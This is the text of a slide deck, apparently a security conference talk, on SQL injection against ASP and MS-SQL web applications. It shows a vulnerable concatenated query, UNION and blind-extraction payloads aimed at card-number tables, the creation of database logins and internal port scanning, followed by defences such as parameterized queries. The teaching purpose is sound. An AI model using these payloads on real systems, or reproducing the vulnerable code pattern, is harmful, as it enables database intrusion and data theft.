Slide 1

Matt Fisher

Slide 2
SQL Injection
Matthew Fisher, SPI Dynamics

Slide 3
Circa February 2000
-- Advisory RFP2K01 ------------------------------ rfp.labs ------------
"How I hacked PacketStorm"
A look at hacking wwwthreads via SQL
------------------------------- rain forest puppy / rfp wiretrip.net ---

Slide 4

September 2006

Slide 5



Most Exposed and Least Protected
Web Application
Code - Content - Implementation
Web Application Attacks
Web Server
Known Vulnerabilities - Misconfigurations
Known Web Server Attacks
Operating System
Known Vulnerabilities - Misconfigurations
OS Attacks
Network Layer
Exposed Hosts – Insecure Protocols
Network Attacks

Slide 6


SQL Injection Violates the Perimeter
Notes:
The bottom line really is that SQL Injection often turns into full network penetrations since it allows attacker to run arbitrary commands from inside your perimeter. I’ve heard of as many as 80 client machines taken over by an intruder who first entered via SQL Injection. Seriously, once someone is past two layers of firewalls, how much is really stopping them ?

Slide 7
About SQL Injection
Running arbitrary database commands against the databases that web applications interact with.
A CODE vulnerability, not a database vulnerability
Core vulnerability is improper data handling in dynamic SQL queries
Input validation is a mitigant against unsafe data handling but is NOT the vuln

Slide 8
Why is it called SQL Injection ?
Because many databases speak the Structured Query Language
The name has nothing to do with MS-SQL Server; applies to all database servers that speak the SQL language:
  MS-SQL
  Oracle
  mySQL
  Others
Could use these same techniques against other types of databases (i.e. different languages) depending on the database connectivity and programming layer

Slide 9
General Categories
Two types of SQL Injection
Verbose: lack of error handling provides verbose feedback to the browser. Easiest to detect and easiest to attack.
Blind: Input still vulnerable to SQL Injection, but error handling is performed to prevent ODBC errors from displaying in the browser. Harder to detected and exploit but still possible, requires more advanced and time consuming technique.

Slide 10


Database Driven Page
Page reads ErrorCode from request
Uses ErrorCode in a SQL Query
Writes the results of the query
Notes:
SQL Injection is a completely lethal attack that lets a hacker piggy-back the programmers query with their own, and actually query the database through the web application.
To find a vulnerable field, you just type in a single quote and the word “OR” into each field. These are reserved SQL characters that the web application should not accept if it is properly secured.
If its not properly secured, however, you’ll get this … [ click to next slide ]

Slide 11
Actual Code
<%
strConnString = "driver={SQL Server};server=xxx;uid=xxx;pwd=xxx;database=xxx"
set conn = Server.CreateObject("ADODB.Connection")
conn.Open(strConnString)
sSql = "select message from Error_Messages where errorCode = " & request("ErrorCode")
set rs = conn.Execute(sSql)
%>

Slide 12
HTML
<td valign="top" align="left" height="25" width="200"><font color=red size="4">
Error:<br>
<%
do until rs.eof
response.write rs(0) & "<br>"
rs.movenext
loop
Rs.Close
set rs = nothing
Conn.Close
set Conn = nothing
%>
<br>
</font>
<br><font color=black size="3">Please try again.</font><br><br>
<a href=/stats/index.asp>Return to Login Page</a><br></font>

Slide 13

Common Database Query
Query written as text string
sSql = "select ErrorMessage from ErrorMessages where ErrorCode = " & Request("ErrorCode")
Query parameter appended to query
select ErrorMessage from ErrorMessages where ErrorCode = 2
Notes:
This a raw database error message.
If you get an ODBC error message like these back, it means that the web application didn’t filter anything going into the database, and then when the database errored out the web application didn’t filter that either.
So here we basically have a direct pipeline to the database, all through the webserver. Remember, we’re not touching the database server here, we’re nowhere near Port 1433, we’re just browsing the website. And what’s worse is that these ODBC errror messages will walk a hacker right to the database. If you read the underlined parts you can see all the clues they provide.
So remember that diagram of the web application and the firewalls …… if you have a single SQL Injection vulnerability in your web application, it doesn’t matter if that SQL server is buried under a mountain somewhere – we’re just using the public access on port 80 and letting the web application itself do the work for us.

Slide 14


Problem: Unvalidated Input
Invalid character entered is used in query
Resulting back-end query results in an ODBC erorr message
select ErrorMessage from ErrorMessages where ErrorCode = 2’
1 HTTP Packet

Slide 15
Testing for SQL Injection
Goal is to break the Query
‘ is a text delimiter
Databases expect them in pairs
Select users where name=‘F1sh’
Throws nice clean exception
Not the only way to test; anything that breaks a query can be a test

Slide 16


Testing = Break the Query

Slide 17

SCRIPT Errors Don’t Necessarily Count
ErrorCode=cint(request("ErrorCode"))

Slide 18
Vuln Identified: Now What ?
Found ability to input data directly into database query
Generated an ODBC error message, but still getting invalid input to database
Note: Could just be a bug, not fully exploitable
  Input trimmed too short to execute useful exploits
  Could be other mitigants you’re not aware of
  Next Steps:
  Formulate an injection that forms a query that makes sense to the database: something that will execute instead of break and generate errors

Slide 19
Forming a Useful Query
Now gets trickier
Could be subject to input validators
First step is figuring datatype of input
Integers are easiest to attack
Probably won’t require any escaping

Slide 20
Piggybacking Queries with UNION
Values entered into the parameter ErrorCode now have the ability to modify the query itself ( instead of just being a parameter to the query) :
select ErrorMessage from ErrorMessages where ErrorCode = 9 union select name from sysobjects where xtype=‘u’
UNION keyword tells SQL to combine two statements into one

Slide 21
Recon and Assault
SELECT COLUMN FROM TABLE WHERE COLUMN=VALUE
Must figure out column and table names
Can enumerate system tables
This portion varies depending on the database server; each keeps schema in different areas.
(Side Note: MS-Access won’t leak schemas, must brute force )

Slide 22

Enumerate Databases on Server
Does not require much permission
Can enumerate even with no server privileges
This login mapped to one database as datareader

Slide 23

Enumerate Tables in the Database
Do not need to use database name if default database
Cannot traverse databases without permissions in the other database

Slide 24

Enumerate Columns
SysColumns Key is ID
Join against SysObjects ID to restrict to a tablename
Can select sysobjects.id as a separate query or use a subquery to reduce noice
Select name from syscolumns where id=
(select id from sysobjects where name=‘table’)

Slide 25

Select the data from the column
4 HTTP packets to your data
Find the injection
Select tables from sysobjects
Select columns from syscolumns
Select data from column
Can be reduced
  Don’t need to do an individual test – test could be exploit
  Reduce enumerations with more advanced queries

Slide 26
More Techniques

Slide 27
Page Returns Only One Record at a time
Change code from:
do until rs.eof
response.write rs(0) & "<br>"
rs.movenext
loop
To just : response.write rs(0)

Slide 28


Incrementing the queries
ErrorCode=2 union select card_number from bank_cards where 1=1
1 is always equal to 1, returns first record
ErrorCode=2 union select card_number from bank_cards where card_number>'123-445-4222'
Simple Boolean operator returns new number, just rinse and repeat …

Slide 29
Dealing with Strings
Change the code from this:
sSql = "select message from Error_Messages where Code = " & request("ErrorCode")
To this:
sSql = "select message from Error_Messages where Code = '" & request("ErrorCode") & "'
Page now expects a string, everthing entered is inserted between single quotes

Slide 30

Escaping from Strings
ErrorCode=2‘ union select card_number from%20 bank_cards where '1'='1
Query becomes:
select message from Error_Messages where Code = ‘ErrorCode=2‘ union select card_number from%20 bank_cards where '1'='1’

Slide 31
Trapped in Middle of Query
Change code to:
Error_Messages where Code = " & request("ErrorCode") & " and message like '%error' “
Injections are now trapped in middle of query with “unbreakable” where clause

Slide 32


Breaking Out of Queries
Comment characters at end of query truncated rest of string query.
select message from Error_Messages where Code = 2 union select card_number from bank_cards --and message like '%error' "

Slide 33
Conversion Attacks

Slide 34
Explicit Conversions
SQL is a strongly typed language
If the column is an int, it expects an int.
If it’s an nvarchar, it expects an nvarchar
Explicit Conversions can occur in server code or SQL:
  Server code: errorcode=cint(request(“ErrorCode”))
  strSQL = select errormessage where errorcode=convert(int,”1”)

Slide 35
Explicit Conversion Attacks
Note: THIS MS-SQL Server Specific
CONVERT ( type, value or expression)
Convert(int,’1’)
  Converts the string (nvarchar) ‘1’ to the int 1
Convert (nvarchar,(12345)
  Converts the int 12345 to the string (nvarchar) ‘12345’
Notes:
`

Slide 36

Failed Conversion:
Incompatible DataTypes

Slide 37

Using Failed Conversions
Convert will only work on one field at a time, must increment

Slide 38

Typing Columns

Slide 39

Getting Numeric Values
Fails because it works.

Slide 40

Overflow a smaller type

Slide 41

Overflowing TINYINT
If doesn’t overflow, value <255

Slide 42
CAST Function
CAST ((value or expr) as datatype)
Therefore: it’s NOT the convert function
The library ?

Slide 43
IMPLICIT CONVERSIONS
The database does conversions for you automatically
Example: sticking the string “1234” into an integer column.
Example: sticking the int 1234 into an nvarchar column.
Very similar to implicit data conversions in .Net .

Slide 44
Implicit Conversion

Slide 45
Defeat Conversion Attacks
TRACE 3625 Will Suppress the Evaluated Expression
Enable at server startup
Enable per session or globally via DBCC
(Thanks to Brad S @ MS)

Slide 46
More SQL Injection Goodness

Slide 47
SELECT is just the first 1%
DML : Data Manipulation Language
Select, Insert, Update, Delete
DBML: DataBASE Manipulation Language
Add / Drop / Shrink / Grow DB’s
    Stored procedures, extended stored procedures, functions
    Server management: users, network, disks

Slide 48
SQL Injection Annoyances
Annoy the DBA
Seriously **** OFF THE DBA !!

Slide 49


Who is the App Logged In As?
SA ? Predictable, but BORING.
Let’s try to be a bit more creative

Slide 50

Adding your Own Database Account
Not that we really needed a login anyhow …

Slide 51

Port Scanning the Internal Network
Port Scanning the Back End Network from the DB Server ? Priceless.
Just try to initiate a new database connection within the query
Something’s wrong (because it isn’t a database server ! ) but the port’s open ; )

Slide 52


Sanctified
Port closed … build script, rinse and repeat.

Slide 53
Additional Capabilities: The Registry
xp_instance_regdeletevalue
xp_instance_regenumkeys
xp_instance_regenumvalues
xp_instance_regread
xp_instance_regremovemultistring
xp_instance_regwrite
xp_MSADSIObjReg
xp_MSADSIObjRegDB
xp_MSADSIReg
xp_regaddmultistring
xp_regdeletekey
xp_regdeletevalue
xp_regenumkeys
xp_regenumvalues
xp_regread
xp_regremovemultistring
xp_regwrite
sp_MSget_DDL_after_regular_snapshot
sp_MSregenerate_mergetriggersprocs
sp_MSregisterdynsnapseqno
sp_MSregistermergesnappubid
sp_MSregistersubscription
sp_MSunregistersubscription
sp_register_custom_scripting
sp_registercustomresolver
sp_unregister_custom_scripting
sp_unregistercustomresolver
xp_instance_regaddmultistring
xp_instance_regdeletekey
(30 rows affected)
Notes:
Even if you don’t want to use the XP_CMDSHELL, however ( I never do, it’s too easy) there are plenty of other procedure out there that will help you root the database and continue on. For examle, there are 30 stored procedures that affect the system registry.

Slide 54
Additional Capabilities: Logins
sp_helplinkedsrvlogin
sp_helplogins
sp_helpremotelogin
sp_MSgetisvalidwindowsloginfromdistributor
sp_MSloginmappings
sp_resolve_logins
sp_revokelogin
sp_setuserbylogin
sp_validatelogins
sql_logins
syslogins
sysremotelogins
xp_grantlogin
xp_loginconfig
xp_logininfo
xp_revokelogin
fn_MSget_dynamic_filter_login
linked_logins
login_token
remote_logins
sp_addlinkedsrvlogin
sp_addlogin
sp_addremotelogin
sp_change_users_login
sp_denylogin
sp_droplinkedsrvlogin
sp_droplogin
sp_dropremotelogin
sp_grantlogin
(29 rows affected)
Notes:
And 29 that pertain to logins.

Slide 55
Good Advice for Input Validation
“as we know, there are known knowns; there are things we know we know. We also know there are known unknowns; that is to say we know there are some things we do not know. But there are also unknown unknowns -- the ones we don't know we don't know “
- Donald Rumsfeld Tuesday, Feb. 12, 2002
Source: http://www.defenselink.mil/transcripts/2002/t02122002_t212sdv2.html

Slide 56
Don’t BlackList
Stripping out bad words
  Defense: remove “union” or “select”
  Attack: ununionion seselectlect yadda yadda yadda
Stripping out single quotes
  Integers don’t require quotes
  Commmands – shutdown ? Drop ?
Relying solely on stored procedures only
  Attackable ☺ if you still concatenate strings to call the procedure
Relying on the platform alone
  MagicQuotes ?

Slide 57
WhiteList
Validate against the known good format
  A zip code should always be [0-9] [0-9] [0-9] [0-9] [0-9]
Trim lengths
Use parameterized queries
  All input to the query is treated as a parameter, no chance to modify the base query
HTML encode output (for XSS)

Slide 58
Blind SQL Injection

Slide 59
Blind Conditions
Error Handling in Place : No ODBC error messages
Does not necessarily print recordsets to screen
Still using string concatenation queries : still vulnerable
General Process:
  Find a boolean situation you can use for deduction
  Figure out how to ask Yes / No questions instead of open-ended questions
  Ask lots and lots of Yes / No questions

Slide 60


Proper Error Handling In place

Slide 61
Does Not Print Records to Screen
if rs(0) <>"" then response.write " in stock"
Will not be able to use UNION attack

Slide 62




Test for Blind
Pass a false statement
Pass a true statement

Slide 63
Using Switch for Guessing
Problem: Can’t print results to screen.
Solution: Guess using booleans
Is the letter greater than ‘m’ ?
Problem: Can’t grab everything at once.
Solution: Grab one item at a time using TOP 1
select top 1 name from sysobjects where xtype=‘u’
Problem: Don’t want to guess full name at a time
Solution: Isolate each letter and guess those.
Substring((select top 1 name from sysobjects where xtype=‘u’),1,1)

Slide 64
Using Substring Command
SUBSTRING command
lets you specify a range of characters from a string
accepts a query as the input
specify start string and end string
Substring(“f1sh” 1,1) returns ‘f’
Substring (“f1sh”,1,2) returns ‘f1’
Substring (“f1sh”, 2,3) returns “1sh”

Slide 65

20 Questions
Combines two queries: hardcoded query and our injected query
Asks a Yes / No question: Does the first letter of the first name in sysobjects come after the letter m ?

Slide 66






Bracket to Reduce Guessing
Dividing in half to reduce to a single
Faster work
Less log / network traffic
Not greater than ‘m’, therefore between ‘a’ and ‘m’

Slide 67
Repeat !
Substring(string,character position,number of characters)
Substring(‘tbl_credit_cards’,1,1) = ‘t’
Substring(‘tbl_credit_cards’,2,1) = ‘b’
Substring(‘tbl_credit_cards’,3,1) = ‘l’
Substring(‘tbl_credit_cards’,4,1) = ‘_’

Slide 68
Switches Sides: Defense

Slide 69
One True Cause, One True Fix
SQL Injection is caused by concatenation
Input gets muddled with command text, no way for server to separate
The use of stored procedures does not prevent SQL Injection if they are called improperly
The cause is concatenation – whether on the server or in the db stored proc.
The fix is removing the concatenation in both cases

Slide 70
Parameterized Query
strConn=application("connectionstring")
set conn=server.createobject("ADODB.Connection")
conn.open strConn
set cmd=server.createobject("ADODB.Command")
Set cmd.ActiveConnection = conn
cmd.CommandText = "sp_insertuser"
cmd.CommandType = adcmdStoredProc

Slide 71
Adding the Parameters
set p = cmd.Parameters
p.Append cmd.CreateParameter("@appUser",adChar,adParamInput,10)
p.Append cmd.CreateParameter("@appPass", adVarChar, adParamInput,50)
p.Append cmd.CreateParameter("@appName", adChar, adParamInput,20)
p.Append cmd.CreateParameter("@appEmail",adChar,adParamInput,20)
p.Append cmd.CreateParameter("@appAge",adInteger,adParamInput)
p.Append cmd.CreateParameter("@appGender",adChar,adParamInput,10)
cmd.Execute
set cmd=nothing
set p=nothing

Slide 72
Initializing the Parameters
cmd.Parameters(0) = user
cmd.Parameters(1) = password
cmd.Parameters(2) = name
cmd.Parameters(3) = email
cmd.Parameters(4) = age
cmd.Parameters(5) = gender
cmd.Execute
set cmd=nothing
set p=nothing

Slide 73
SQL Injection Mitigants
Establish different logins for different portions of the application.
  Each login with necessary privilieges
  Prevent one portion of app compromising entire DB or db_server
Use minimal privileges. No brainer, right, but very rare.
EXAMINE YOUR SITE for SQL Injection
  use a good tool or a skilled web app sec specialist for this.
If possible, restrict query usage to stored procedures
  Centralizes queries into one manageable area

Slide 74
Preparing for the Inevitable
1. Make sure your web server logs !!!
  Log every option
  Log exceptions by hand if necessary
  Consider logging post data on exceptions
2. Save your transaction logs. No transaction logs, no details.
3. Have your schema documented ahead of time

Slide 75
Web Application Wax Museum

Slide 76


NSA using Persistent Cookies

Slide 77

White House using Persistent Cookies

Slide 78


Rhode Island State Government Portal: RI.Gov

Slide 79

Payment Card Industry Audit Requirements

Slide 80


Self-Assessment Questionaire

Slide 81


Except …. SQL Injection

Slide 82


… and Egress Filtering …

Slide 83

256-bit Black Rectangle Encryption

Slide 84

CardSystems Solutions

Slide 85

CardSystems Solutions: Class Action Suit
Notes:
That certainly wasn’t the most serious breach ever though. CardSystems solutions has become the poster-child of the real world business impact of poor information security. They gave exposed over 40 MILLION credit card numbers and were reward with a class action lawsuit and ….

Slide 86


US House of Representatives Investigates

Slide 87

The 40 Million Credit Card SQL Injection

Slide 88

